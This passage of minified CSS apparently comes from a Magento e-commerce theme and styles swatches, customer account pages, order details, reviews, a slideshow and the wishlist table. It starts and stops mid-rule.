.product-image{width:75px;margin-left:auto;margin-right:auto}.gift-message-form .gift-item .product-img-box .product-name{display:block}.gift-message-form .gift-item .fieldset{margin-left:200px}@media only screen and (max-width:770px){.gift-message-form .giftmessage-area{max-width:100%}.gift-message-form .gift-item .product-img-box{width:100%;float:none}.gift-message-form .gift-item .fieldset{margin-left:0px}.gift-message-form .gift-item .fieldset textarea{width:100%}}.checkout-onepage-success .col-main{padding:0;text-align:center}.checkout-onepage-success .buttons-set{margin:10px 0;text-align:center}.checkout-onepage-success .buttons-set button{float:none}.clearfix:after,.configurable-swatch-list:after,.product-view .product-options .swatch-attr:after{content:'';display:block;clear:both}.clearfix:after:before,.clearfix:after:after,.configurable-swatch-list:after:before,.configurable-swatch-list:after:after,.product-view .product-options .swatch-attr:after:before,.product-view .product-options .swatch-attr:after:after{content:" ";display:table}.clearfix:after:after,.configurable-swatch-list:after:after,.product-view .product-options .swatch-attr:after:after{clear:both}.swatch-link,.swatch-label{display:block;border-radius:3px;font-size:14px;text-align:center;color:#636363;text-decoration:none;box-sizing:content-box}.swatch-link{border:1px solid #CCC;margin:0 0 3px}.swatch-link img{border-radius:2px}.swatch-link:hover{cursor:pointer;text-decoration:none}.swatch-link .x{display:none;text-indent:-999em;position:absolute;left:0;right:0;top:0;bottom:0;background:url(https://music-store-download.com/skin/frontend/venustheme/default/images/bg_x.png) center no-repeat transparent;z-index:10}.swatch-link.has-image .swatch-label{position:relative}.swatch-link.has-image img{position:absolute;top:0;left:0}.swatch-label{border:1px solid #fff;margin:0;white-space:nowrap;background:#F4F4F4}.configurable-swatch-list{margin-left:-3px;zoom:1;clear:both;-webkit-transform:translateZ(0px)}.configurable-swatch-list li{float:left;zoom:1;margin:0 0 0 3px}.products-grid .configurable-swatch-list li{display:inline-block;float:none;margin:0;vertical-align:top}.configurable-swatch-list .not-available .x{display:block}.configurable-swatch-list .not-available .swatch-link{border-color:#EDEDED;position:relative}.configurable-swatch-list .not-available .swatch-link.has-image img{opacity:0.4;filter:alpha(opacity=40)}.configurable-swatch-list .not-available .swatch-label{color:#aaa;background:#fff}.configurable-swatch-list .wide-swatch .swatch-label{padding:0 6px}.configurable-swatch-list .not-available a:focus{outline:0}#narrow-by-list dd .configurable-swatch-list li{margin:0 0 0 3px;width:47%}#narrow-by-list dd .swatch-link{border:none;line-height:25px;margin-right:2px;text-align:left}#narrow-by-list dd .swatch-link.has-image{line-height:inherit}#narrow-by-list dd .swatch-link:hover .swatch-label{border-color:#0053a0}#narrow-by-list dd .swatch-label{background:#F4F4F4;border:1px solid #CCC;border-radius:3px;display:block;float:left;line-height:1.5em;margin:0 5px 0 0;padding:1px 5px;white-space:nowrap}#narrow-by-list dd .swatch-label img{border:1px solid #fff;border-radius:3px;box-sizing:content-box}#narrow-by-list dd .has-image .swatch-label{padding:0}@media only screen and (max-width:770px){#narrow-by-list dd .configurable-swatch-list li:nth-child(odd){clear:left}}.currently .swatch-current{position:relative}.currently .swatch-current .btn-remove{margin-top:-10px;position:absolute;right:0;top:50%}.currently .swatch-current span{display:block;float:left}.currently .swatch-link{display:inline-block;margin:0 0 0 3px}.currently .swatch-link:hover{border-color:#CCC;cursor:default}.configurable-swatch-list .hover .swatch-link,.configurable-swatch-list .selected .swatch-link,.swatch-link:hover{border-color:#0053a0}.configurable-swatch-box{background:none !important}.configurable-swatch-box select.swatch-select{display:none}.configurable-swatch-box .validation-advice{margin:0 0 5px;background:#DF280A;padding:2px 5px !important;font-weight:bold;color:#fff !important;float:left;display:block;border-radius:3px}.availability.out-of-stock span{color:#A0A0A0}.product-view .product-options .swatch-attr{float:none;display:block;clear:both;border:0}.product-view .product-options .swatch-attr label,.product-view .product-options .swatch-attr .select-label{font-size:12px}.product-view .product-options .swatch-attr label{display:block;line-height:1.3}.product-view .product-options .swatch-attr .select-label{display:inline;font-weight:normal;color:#0053a0;padding-left:5px}.product-view .product-options dd .input-box{width:auto;height:auto}.product-view .product-options .select-label{display:none}.product-view .add-to-cart button.out-of-stock{background-position:-80px -362px;cursor:default}.customer-account-login .scaffold-form label:first-child{width:115px}.customer-account-login .col2-set .buttons-set{text-align:left;border-top:0}.customer-account-login .col2-set .buttons-set button,.customer-account-login .col2-set .buttons-set .button,.customer-account-login .col2-set .buttons-set .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .customer-account-login .col2-set .buttons-set a{float:none;min-width:50%;margin:0}.customer-account-login .col2-set .col-1 ul{list-style:disc;padding-left:20px;margin:10px 0 20px 0}@media only screen and (min-width:480px){.customer-account-login .col2-set .col-1,.customer-account-login .col2-set .col-2{padding-top:0;margin-top:20px}.customer-account-login .col2-set .col-1{padding-right:20px}.customer-account-login .col2-set .col-2{padding-left:20px;border-left:1px solid #EDEDED}}@media only screen and (min-width:770px){.customer-account-login .col2-set .col-1{padding-right:0}.customer-account-login .col2-set .col-2{padding-left:60px;border-left:1px solid #EDEDED}}@media only screen and (max-width:479px){.customer-account-login .col2-set .col-1{padding-bottom:30px}.customer-account-login .col2-set .col-2{padding-top:30px;border-top:1px solid #EDEDED}}@media only screen and (max-width:770px){.customer-account-login .col2-set p.required{display:none}}.customer-account-create .scaffold-form label:first-child{width:140px}.opc #opc-login p:not(.required){font-style:italic;font-family:"Lora",sans-serif;font-size:13px;color:#A0A0A0}.remember-me-box a.hide{display:none}.remember-me-box .link-tip{font-size:13px;padding-left:10px}.remember-me-popup{display:none;border:1px solid #CCC;padding:10px;position:relative}.remember-me-popup.show{display:block}.remember-me-popup p{font-family:"Roboto",Verdana,Arial,sans-serif}.remember-me-popup .remember-me-popup-close{position:absolute;top:0;right:0;padding:10px;font-size:12px}.remember-me-popup .remember-me-popup-close-button{display:none}.customer-account-create .buttons-set{max-width:455px}.customer-account-create .fieldset,.customer-account-create .buttons-set{margin-left:30px}@media only screen and (max-width:479px){.customer-account-create .fieldset,.customer-account-create .buttons-set{margin-left:0}}.customer-account-create .fieldset .hidden{display:none}.customer-account-create #remember-me-popup{max-width:455px}.customer-account-forgotpassword .fieldset,.customer-account-forgotpassword .buttons-set{margin-left:30px;max-width:400px}@media only screen and (max-width:479px){.customer-account-forgotpassword .fieldset,.customer-account-forgotpassword .buttons-set{margin-left:0}}.customer-account-forgotpassword .fieldset .input-box input.input-text{width:100%}body.customer-account .my-account .page-title h1{border:0;text-align:left}body.customer-account .my-account .title-buttons{position:relative;text-align:right}body.customer-account .my-account .title-buttons h1{text-align:left}body.customer-account .my-account .title-buttons .button,body.customer-account .my-account .title-buttons .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li body.customer-account .my-account .title-buttons a{position:absolute;right:0;top:0}body.customer-account .my-account .title-buttons a,body.customer-account .my-account .title-buttons span.separator{position:relative;top:-42px}body.customer-account .my-account .fieldset h2,body.customer-account .my-account .addresses-list h2,body.customer-account .my-account .order-details h2{width:100%;display:inline-block}body.customer-account .my-account .addresses-list h3{font-size:14px;font-weight:600}body.customer-account .my-account .fieldset{margin-top:30px;margin-bottom:30px}body.customer-account .data-table{margin-top:5px}body.customer-account .data-table td a{font-family:"Roboto",sans-serif;text-transform:uppercase;font-style:normal;font-size:13px}body.customer-account .data-table span.nobr{white-space:normal}body.customer-account .data-table span.nobr a{white-space:nowrap}body.customer-account .data-table td.view a{display:block}body.customer-account .data-table .separator{display:none}body.customer-account .sidebar .block ol#compare-items li{margin:10px 0}body.customer-account .sidebar .block .block-content p.block-subtitle{margin-bottom:15px}body.customer-account .sidebar .block .block-content .actions{margin-top:30px}body.customer-account .sidebar ol#cart-sidebar-reorder li{margin-top:10px;margin-bottom:0}body.customer-account .sidebar ol#cart-sidebar-reorder p.product-name{display:inline-block;margin-bottom:0}body.customer-account .sidebar .block-cart .summary{margin-bottom:15px}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li{margin-top:10px;margin-bottom:0}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li input{margin-right:10px}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder p.product-name{display:inline;margin-bottom:0}.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day{width:40px;float:left;margin-right:10px}.form-list .customer-dob .dob-year{width:80px;float:left}.dashboard .box-head{margin-top:30px;border-bottom:1px solid #CCC;padding-bottom:7px}.dashboard .box-head h2{font-size:15px;font-weight:600;display:inline-block;margin-bottom:0}.dashboard .box-head a{padding:10px}.dashboard .box-title a,.dashboard .box-head a{text-transform:uppercase;font-size:12px}.dashboard .box-account{padding-bottom:40px;border-bottom:1px solid #CCC;margin-bottom:45px}.dashboard .box-account p,.dashboard .box-account address{font-family:"Lora",sans-serif;font-style:italic}.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{padding-right:12.09677%;padding-bottom:0}.dashboard .col2-set .col-1 .box-title,.dashboard .col2-set .col-2 .box-title{position:relative;padding-bottom:10px}.dashboard .col2-set .col-1 .box-title h2,.dashboard .col2-set .col-1 .box-title h3,.dashboard .col2-set .col-2 .box-title h2,.dashboard .col2-set .col-2 .box-title h3{font-weight:600;font-size:14px;margin-bottom:0}.dashboard .col2-set .col-1 .box-title a,.dashboard .col2-set .col-2 .box-title a{line-height:19.6px}.dashboard .box-reviews.box-account{padding-bottom:0}.dashboard .box-reviews li{padding:10px 0;border-top:1px solid #EDEDED}.dashboard .box-reviews li:first-child{border-top:0}.dashboard .box-reviews li .number{margin-right:-20px;float:left;line-height:1.4;font-size:13px}.dashboard .box-reviews li .details{margin-left:20px}.dashboard .box-reviews li .details .ratings{content:'';display:block;clear:both;margin-bottom:0}.dashboard .box-reviews li .details .ratings:before,.dashboard .box-reviews li .details .ratings:after{content:" ";display:table}.dashboard .box-reviews li .details .ratings:after{clear:both}.dashboard .box-reviews li .details .ratings strong{float:left;font-family:"Roboto",sans-serif;font-size:13px;margin-right:5px}.dashboard .box-reviews li .details .ratings .rating-box{float:left;margin:3px 0 0 0}.my-account .addresses-list{font-family:"Lora",sans-serif}.my-account .addresses-list .col-1,.my-account .addresses-list .col-2{padding-bottom:0}.my-account .addresses-list .item{margin:0 0 30px 0}.my-account .addresses-list .item p{margin-top:10px}@media only screen and (max-width:770px){.my-account .addresses-list .col-1,.my-account .addresses-list .col-2{width:100%;padding-left:0;padding-right:0}.my-account .addresses-list .col-1 li.empty,.my-account .addresses-list .col-2 li.empty{width:100%}}@media only screen and (max-width:599px){.my-account .addresses-list .addresses-additional p a{white-space:nowrap}}.order-info{padding-bottom:10px;border-bottom:1px solid #EDEDED;width:100%;margin-bottom:30px}.order-info dt,.order-info dd,.order-info ul,.order-info li{display:inline}.order-info dt{margin-right:20px}.order-info li{margin:0 0 0 20px}.order-info li.current{font-weight:600}.order-info li:first-child{margin-left:0}.order-date{font-family:"Roboto",sans-serif;text-transform:uppercase}.order-info-box{margin-bottom:40px;margin-top:20px}.order-info-box + .order-info-box{padding-bottom:40px;border-bottom:1px solid #EDEDED}.order-info-box .col-1{padding-right:0;width:48%}.order-info-box .col-2{width:52%}.order-info-box .col-1,.order-info-box .col-2{overflow:hidden;padding-top:0;padding-bottom:0}.order-info-box .box-title{width:150px;padding-right:10px;float:left}.order-info-box .box-title h2{font-size:14px;font-family:"Roboto",sans-serif;font-weight:bold;line-height:1.5}.order-info-box .box-title h2:after{content:':'}.order-info-box .box-content{float:left;font-family:"Lora",sans-serif}.order-info-box .box-content td,.order-info-box .box-content th{font-family:"Lora",sans-serif;line-height:1.3}.order-info-box .box-content th{padding-top:10px}.order-info-box .box-content td{padding-left:15px}.order-info-box .box-content strong{font-family:"Roboto",sans-serif;font-weight:normal;text-transform:uppercase}#my-orders-table .option-label{margin-left:10px;font-weight:600;font-style:italic}#my-orders-table .option-value{margin-left:20px}#my-orders-table tr.bundle:not(:last-child) td{border-bottom:none;border-top:none}ol#cart-sidebar-reorder li{margin-top:10px;margin-bottom:0}ol#cart-sidebar-reorder li input{margin-right:10px}ol#cart-sidebar-reorder p.product-name{display:inline}@media only screen and (max-width:599px){#my-orders-table .option-label{margin-left:20px}#my-orders-table .option-value{margin-left:35px}#my-orders-table td[data-rwd-label=Qty] .nobr br{display:none}#my-orders-table td[data-rwd-label=Qty] .nobr strong{margin-right:10px}#my-orders-table tr.bundle{border-color:#EDEDED}#my-orders-table tr.bundle.child td[data-rwd-label]{padding-left:60px}#my-orders-table tbody:last-child tr:last-child td{padding-bottom:10px;border-bottom:0}#my-orders-table tbody:last-child tr:last-child td:last-child{padding-bottom:15px}#my-orders-table tfoot tr.shipping{margin-top:0}}.order-additional{margin:40px 0}.order-gift-message dd{margin-top:10px}@media only screen and (max-width:1199px){.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{padding-right:30px;padding-bottom:0}body.customer-account .data-table td.view a{white-space:normal}}@media only screen and (max-width:979px){body.customer-account .my-account .title-buttons{text-align:left}body.customer-account .my-account .title-buttons span.separator,body.customer-account .my-account .title-buttons a{top:-12px}}@media only screen and (max-width:770px){body.customer-account .data-table.orders th.ship,body.customer-account .data-table.orders td.ship,body.customer-account .data-table.orders td.status,body.customer-account .data-table.orders th.status{display:none}.order-info-box .box-content{clear:left}.addresses-list .item{float:left;width:50%;padding-right:30px}.order-info dt{display:none}.dashboard .page-title{margin-top:20px}.dashboard .page-title h1{margin-top:0}.dashboard .welcome-msg{font-family:"Lora",sans-serif}.dashboard .welcome-msg .hello{font-style:italic}.dashboard .box-account{padding-bottom:15px;margin-bottom:30px}.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{width:48%;padding-right:0;padding-left:0}.dashboard .col2-set .col-1{float:left;margin-right:4%}.dashboard .col2-set .col-2{float:right}}@media only screen and (max-width:599px){body.customer-account .my-account .form-list .control{padding-left:0}}@media only screen and (max-width:479px){body.customer-account .my-account .page-title h1{text-align:center}body.customer-account .my-account .title-buttons{text-align:center}body.customer-account .my-account .title-buttons .button,body.customer-account .my-account .title-buttons .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li body.customer-account .my-account .title-buttons a{width:100%;position:static;margin-bottom:15px}body.customer-account .my-account .title-buttons .button + .button,body.customer-account .my-account .title-buttons .product-block .product-info .actions .add-to-links li a + .button,.product-block .product-info .actions .add-to-links li body.customer-account .my-account .title-buttons a + .button,body.customer-account .my-account .title-buttons .product-block .product-info .actions .add-to-links li .button + a,.product-block .product-info .actions .add-to-links li body.customer-account .my-account .title-buttons .button + a,body.customer-account .my-account .title-buttons .product-block .product-info .actions .add-to-links li a + a,.product-block .product-info .actions .add-to-links li body.customer-account .my-account .title-buttons a + a{margin-left:0px}body.customer-account .my-account .fieldset h2{margin-bottom:15px}body.customer-account .my-account .order-details h2{margin-bottom:15px}body.customer-account .my-account .buttons-set{border-top:0}body.customer-account .my-account .addresses-list .item{margin-bottom:15px;padding-right:0;float:none;width:auto}body.customer-account .my-account .addresses-list h2{margin-bottom:15px}.order-info{margin-top:15px}.data-table.orders .link-reorder,.data-table.orders .date{display:none}.data-table.orders td.view{text-align:right}.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{width:100%;margin-top:15px}.order-info-box{margin:0}.order-info-box .col-1,.order-info-box .col-2{width:100%;border-bottom:1px solid #EDEDED;padding:15px 0}.order-info-box + .order-info-box{padding-bottom:0;border-bottom:0;margin-bottom:30px}#my-reviews-table .nobr{white-space:normal}}body.newsletter-manage-index .my-account .fieldset{margin-bottom:20px}body.newsletter-manage-index .my-account .fieldset h2{display:none}body.newsletter-manage-index .my-account .form-list{border-top:1px solid #EDEDED;padding-top:10px}.contacts-index-index .buttons-set{margin-left:30px;max-width:435px}.contacts-index-index .buttons-set p.required{float:left}@media only screen and (max-width:599px){.contacts-index-index .buttons-set{max-width:330px;margin-left:0}.contacts-index-index .buttons-set button{float:left;margin-left:0px}.contacts-index-index .buttons-set p.required{float:right}}@media only screen and (max-width:870px) and (min-width:771px){.paypal-review-order .col2-set .col-1,.paypal-review-order .col2-set .col-2{padding:0px}}.paypal-review-order .info-set{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #EDEDED}.paypal-review-order .buttons-set{margin-top:0px;padding-top:0px;border:0}.paypal-review-order .buttons-set button{margin-bottom:10px}@media only screen and (max-width:770px){.paypal-review-order .col-1{padding-bottom:0}.paypal-review-order .field.inactive{display:none}}.top-container .bml-ad{margin-top:7px;margin-bottom:7px;text-align:center}.top-container .bml-ad span{display:inline-block}.top-container .bml-ad span a{display:block}.bml-ad{display:none;text-align:center;margin-bottom:5px}.bml-ad span{display:block;line-height:0}.bml-ad a{display:inline-block;max-width:100%}.bml-ad a:hover{opacity:0.7}.bml-ad img{height:auto !important;max-width:100%}.cart-totals-wrapper .bml-ad.large img{display:block;margin:0}@media only screen and (max-width:770px){.bml-ad.small{display:block}}@media only screen and (min-width:771px){.bml-ad.large{display:block}}div.paypal-logo{text-align:center;margin:15px 0;max-width:100%}div.paypal-logo span{display:block;width:100%}div.paypal-logo span a{display:inline-block;max-width:100%}div.paypal-logo span a img{max-width:100%}div.paypal-logo span > img{display:none}.checkout-types div.paypal-logo{text-align:right}.bml-checkout-type{list-style-type:none}.sidebar .paypal-logo{text-align:center;line-height:0}.sidebar .paypal-logo > a{display:inline-block;max-width:100%}.sidebar .paypal-logo > a:hover{opacity:0.8}.sidebar .paypal-logo > a img{display:block}.sidebar .paypal-logo .label{margin-top:4px}.sidebar .paypal-logo .label a{font-size:12px;line-height:1.5}#customer-reviews{width:auto;float:none}#customer-reviews .review-heading{border-top:1px solid #CCC;border-bottom:1px solid #CCC;padding:10px 0 5px}#customer-reviews .review-heading:after{content:'';display:block;clear:both}#customer-reviews .review-heading:after:before,#customer-reviews .review-heading:after:after{content:" ";display:table}#customer-reviews .review-heading:after:after{clear:both}#customer-reviews .review-heading h2{float:left;display:block}#customer-reviews .review-heading .pager{clear:none;float:right;width:auto}#customer-reviews .review-heading .pager .count-container .limiter{margin-bottom:0}#customer-reviews .review-heading .pager .count-container .limiter label{font-family:"Roboto",sans-serif;font-size:10px;text-transform:uppercase}#customer-reviews .review-heading .pager .amount{display:none}#customer-reviews h2{color:#0053a0;font-size:12px;text-transform:uppercase}#customer-reviews h2 span{color:#636363}#customer-reviews h3{font-family:"Roboto",sans-serif;font-size:12px;font-weight:normal;text-transform:uppercase}#customer-reviews h3 span{color:#0053a0}#customer-reviews .fieldset{padding-top:25px;width:470px}#customer-reviews .fieldset h4{border-bottom:1px solid #CCC;font-family:"Roboto",sans-serif;font-size:12px;font-weight:normal;padding-bottom:5px;text-transform:uppercase}#customer-reviews .fieldset h4 em{display:none}#customer-reviews .fieldset .form-list{font-family:"Roboto",sans-serif;font-size:12px;font-weight:normal;margin:10px 0;text-transform:uppercase;width:470px}#customer-reviews .fieldset .form-list .inline-label:after{content:'';display:block;clear:both}#customer-reviews .fieldset .form-list .inline-label:after:before,#customer-reviews .fieldset .form-list .inline-label:after:after{content:" ";display:table}#customer-reviews .fieldset .form-list .inline-label:after:after{clear:both}#customer-reviews .fieldset .form-list label{font-size:12px;font-weight:normal}#customer-reviews .fieldset .form-list textarea{border:1px solid #CCC;border-radius:0;min-width:100%;-webkit-appearance:none}#customer-reviews .fieldset .form-list input{border:1px solid #CCC;border-radius:0}#customer-reviews .fieldset .form-list input[type="text"]{width:100%}#customer-reviews .buttons-set{border:none;margin:0;width:470px}#customer-reviews dl{font-family:"Roboto",sans-serif;font-size:12px;font-weight:normal;margin-bottom:10px}#customer-reviews dl dt{margin:10px 0;text-transform:uppercase}#customer-reviews dl dd{font-family:"Lora",sans-serif;font-size:14px;margin:10px 0}#customer-reviews dl dd .ratings-table{font-family:"Roboto",sans-serif;font-size:12px;width:100%}#customer-reviews dl dd .ratings-table tr{margin-right:15px}#customer-reviews dl dd .ratings-table .review-label{width:300px;max-width:70%}#customer-reviews dl dd table{margin:15px 0}#customer-reviews dl dd .review-meta{color:#0053a0;font-family:"Roboto",sans-serif;font-size:10px;font-weight:normal;text-transform:uppercase}.review-summary-table{border-bottom:1px solid #CCC;margin:0 0 10px}.review-summary-table thead{background:transparent}.review-summary-table thead th{background:transparent;border:none;padding:15px 7px 10px 8px}.review-summary-table tbody th{background:#FFF;font-size:12px}.review-summary-table tbody td{border:none;text-align:center;padding:0}.review-summary-table tbody td label{width:100%;display:block;padding:11px 0}.review-summary-table .rating-box .rating-number{display:none}.review-summary-table .rating-box .rating-number:after{content:"";display:inline-block;background-position:0px -599px;width:13px;height:14px;margin-left:5px;position:relative;top:2px}.ratings-table{font-family:"Roboto",sans-serif;font-size:12px;text-transform:uppercase}.ratings-table th{padding-right:10px}.ratings-table .rating-box{background-position:0 -615px;background-repeat:repeat-x;height:13px;overflow:hidden;text-indent:-9999px;width:65px}.ratings-table .rating-box .rating{background-position:0 -600px;background-repeat:repeat-x;float:left;height:13px;text-indent:-9999px}@media only screen and (max-width:770px){body.review-product-list .product-view .product-shop .price-info{padding-left:0}body.review-product-list .product-view .product-shop .extra-info{padding:0;min-width:84%}body.review-product-list .product-view .product-shop .extra-info .ratings-table{margin:10px 0;width:100%}body.review-product-list .product-view .product-shop .extra-info .ratings-table tr{margin-right:15px}}@media only screen and (max-width:535px){body.review-product-list .product-view .product-shop .extra-info{min-width:0}body.review-product-list .product-view .product-shop .extra-info .ratings-table tr{float:none;margin-right:0}}@media only screen and (max-width:520px){#customer-reviews .fieldset{width:100%}#customer-reviews .fieldset .form-list{width:100%}#customer-reviews .fieldset .form-list .inline-label label,#customer-reviews .fieldset .form-list .inline-label .input-box{float:none}#customer-reviews .buttons-set{width:100%}#customer-reviews .review-summary-table thead th{padding-left:0px;padding-right:0px}#customer-reviews .review-summary-table tbody th{padding-left:0px;padding-right:0px}#customer-reviews .review-summary-table tbody td{width:20%;padding:0px}#customer-reviews .review-summary-table .rating-box{text-indent:0px;text-align:center;background:none;height:19.6px;width:100%}#customer-reviews .review-summary-table .rating-box .rating{display:none}#customer-reviews .review-summary-table .rating-box .rating-number{display:inline-block}}@media only screen and (max-width:450px){#customer-reviews dl dd .ratings-table tr{float:none}}.review-product-view .product-review .product-details h2{border-bottom:none}.review-product-view .product-review .product-img-box{width:auto;max-width:50%}.review-product-view .product-review .product-img-box > a{width:100%}.review-product-view .product-review .product-img-box .product-image{width:100%}@media only screen and (max-width:770px){.review-product-view .product-review .product-img-box{max-width:100%}}.slideshow-container{position:relative;display:block;width:100%;margin:10px 0;border:1px solid #EDEDED}.slideshow-container .slideshow{width:100%;padding:0;position:relative;margin:0;border:10px solid #FFF}.slideshow-container .slideshow > li{position:absolute;top:0;left:0;width:100%;padding:0;display:block;margin:0}.slideshow-container .slideshow > li:first-child{position:static;z-index:100}.slideshow-container .slideshow > li img{max-width:100%;width:100%}.slideshow-pager{text-align:center;width:100%;z-index:115;position:absolute;bottom:0px;top:auto;overflow:hidden;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.slideshow-pager span{font-family:arial;width:44px;height:44px;display:inline-block;color:#DDD;cursor:pointer}.slideshow-pager span:before{content:'';display:block;width:16px;height:16px;left:50%;top:50%;margin-left:-8px;margin-top:-8px;border-radius:1px;background-color:#FFF;position:relative}.slideshow-pager span:hover:before{background-color:#fe3939}.slideshow-pager span.cycle-pager-active:before{background-color:#fe1f1f}.slideshow-pager > *{cursor:pointer}.slideshow-prev,.slideshow-next{position:absolute;top:0;width:15%;max-width:80px;height:100%;opacity:0.6;z-index:110;cursor:pointer;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.slideshow-prev:before,.slideshow-next:before{content:'';width:0;height:0;font-size:0;position:absolute;border-style:solid;display:block;top:50%;margin-top:-15px}.slideshow-prev:hover,.slideshow-next:hover{opacity:1}.slideshow-prev.disabled,.slideshow-next.disabled{opacity:0.5;filter:alpha(opacity=50);cursor:default}.slideshow-prev{left:8px}.slideshow-prev:before{border-width:15px 15px 15px 0;border-color:transparent #FFF transparent transparent;top:50%;left:10px}.slideshow-prev:hover:before{border-color:transparent #fe3939 transparent transparent}.slideshow-next{right:8px}.slideshow-next:before{border-width:15px 0 15px 15px;border-color:transparent transparent transparent #FFF;top:50%;right:10px}.slideshow-next:hover:before{border-color:transparent transparent transparent #fe3939}.cycle-caption{position:absolute;color:white;bottom:15px;right:15px;z-index:110}.cycle-overlay{font-family:tahoma,arial;position:absolute;bottom:0;width:100%;z-index:120;background:black;color:white;padding:15px;opacity:.5}#wishlist-table th{text-align:center}#wishlist-table.clean-table{font-family:"Roboto",sans-serif;font-size:12px;text-transform:uppercase;width:100%}#wishlist-table.clean-table th{border-bottom:1px solid #C0C0C0}#wishlist-table.clean-table td{padding:15px;vertical-align:top}#wishlist-table.clean-table thead th{font-family:"Roboto",sans-serif;font-size:12px;text-transform:uppercase}#wishlist-table .product-name{font-size:16px;font-family:"Roboto",sans-serif;margin-bottom:0;text-transform:uppercase}#wishlist-table .product-name a{color:#0053a0}#wishlist-table .wishlist-sku{font-size:11px;font-family:"Roboto",sans-serif;margin:5px 0}#wishlist-table textarea{border:1px solid #C0C0C0;width:100%;height:45px;font-size:11px;font-family:"Roboto",sans-serif}#wishlist-table textarea::-webkit-input-placeholder{text-transform:uppercase}#wishlist-table textarea:-moz-placeholder{text-transform:uppercase}#wishlist-table textarea::-moz-placeholder{text-transform:uppercase}#wishlist-table textarea:-ms-input-placeholder{text-transform:uppercase}#wishlist-table textarea:focus{border:1px solid #0053a0}#wishlist-table .item-manage{text-align:right;max-width:450px;padding-top:5px}#wishlist-table .item-manage .button,#wishlist-table .item-manage .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li #wishlist-table .item-manage a{font-size:11px;padding:3px 5px}#wishlist-table .cart-cell{text-align:center}#wishlist-table td.customer-wishlist-item-image{width:113px}#wishlist-table td.customer-wishlist-item-quantity{width:3em}#wishlist-table td.customer-wishlist-item-price{width:120px;text-align:center}#wishlist-table td.customer-wishlist-item-cart{width:150px}#wishlist-table td.customer-wishlist-item-cart .button,#wishlist-table td.customer-wishlist-item-cart .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li #wishlist-table td.customer-wishlist-item-cart a{font-size:12px;margin-bottom:10px;padding:3px 5px;width:100%}#wishlist-table td.customer-wishlist-item-cart .truncated{margin-bottom:10px}#wishlist-table td.customer-wishlist-item-cart > p{margin-bottom:0}#wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item{text-align:center}#wishlist-table td.customer-wishlist-item-cart .btn-remove{vertical-align:top}#wishlist-table td.customer-wishlist-item-remove{width:20px}#wishlist-table td .button,#wishlist-table td .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li #wishlist-table td a,#wishlist-table td button{white-space:normal}#wishlist-table .price-box{font-family:"Roboto",sans-serif;font-size:12px}#wishlist-table .price-box .price{color:#636363}#wishlist-table .giftregisty-add{margin-top:5px}#wishlist-table .giftregisty-add .change{display:none}#wishlist-table .giftregisty-add li{cursor:pointer;color:#0053a0;margin-bottom:3px}#wishlist-table .truncated .details{background:none;color:#0053a0}#wishlist-table td[data-rwd-label]:before{font-weight:600}@media only screen and (max-width:1199px){#wishlist-table.clean-table td{padding-left:10px;padding-right:10px}}@media only screen and (max-width:979px){#wishlist-table.clean-table td{padding-left:5px;padding-right:5px}#wishlist-table.clean-table td textarea{height:100px}#wishlist-table.clean-table td.customer-wishlist-item-cart{width:110px}#wishlist-table .product-name{font-size:13px}}@media only screen and (max-width:770px){#wishlist-table:after{content:'';display:block;clear:both}#wishlist-table:after:before,#wishlist-table:after:after{content:" ";display:table}#wishlist-table:after:after{clear:both}#wishlist-table .product-name{font-size:16px}#wishlist-table textarea{height:68px;max-width:100%}#wishlist-table .item-manage{max-width:100%}#wishlist-table tr{position:relative}#wishlist-table tr:after{content:'';display:block;clear:both}#wishlist-table tr:after:before,#wishlist-table tr:after:after{content:" ";display:table}#wishlist-table tr:after:after{clear:both}#wishlist-table td.customer-wishlist-item-image{width:70px}#wishlist-table td.customer-wishlist-item-image img{width:70px;height:70px}#wishlist-table td.customer-wishlist-item-cart p{margin-bottom:0}#wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item{margin-right:0;padding-top:4px}#wishlist-table td.customer-wishlist-item-cart{padding-right:15px}}@media only screen and (max-width:599px){#wishlist-table td.customer-wishlist-item-quantity{padding-left:0}#wishlist-table td.customer-wishlist-item-image,#wishlist-table th.customer-wishlist-item-image{display:none}}@media only screen and (max-width:479px){#wishlist-table tr{position:relative}#wishlist-table th.customer-wishlist-item-image{display:block}#wishlist-table td.customer-wishlist-item-image,#wishlist-table td.customer-wishlist-item-info,#wishlist-table td.customer-wishlist-item-quantity,#wishlist-table td.customer-wishlist-item-price,#wishlist-table td.customer-wishlist-item-cart{width:100%;padding-left:0;padding-right:0;empty-cells:hide}#wishlist-table td.customer-wishlist-item-image{display:block;overflow:hidden}#wishlist-table td.customer-wishlist-item-image a{float:left}#wishlist-table td.customer-wishlist-item-image a img{width:113px;height:113px}#wishlist-table td.customer-wishlist-item-quantity,#wishlist-table td.customer-wishlist-item-price{text-align:left}#wishlist-table td.customer-wishlist-item-quantity:before,#wishlist-table td.customer-wishlist-item-price:before{float:left;margin-right:15px}#wishlist-table td.customer-wishlist-item-quantity .cart-cell,#wishlist-table td.customer-wishlist-item-price .cart-cell{text-align:left}#wishlist-table td.customer-wishlist-item-quantity .price-box,#wishlist-table td.customer-wishlist-item-price .price-box{margin-top:0}#wishlist-table td.customer-wishlist-item-cart .cart-cell{float:left;width:48%}#wishlist-table td.customer-wishlist-item-cart > p{float:right;width:48%}#wishlist-table td.customer-wishlist-item-remove{position:absolute;top:15px;right:0px;display:block;padding:0px;height:20px}#wishlist-table.clean-table td.customer-wishlist-item-cart{width:100%}}.block-wishlist .mini-products-list > 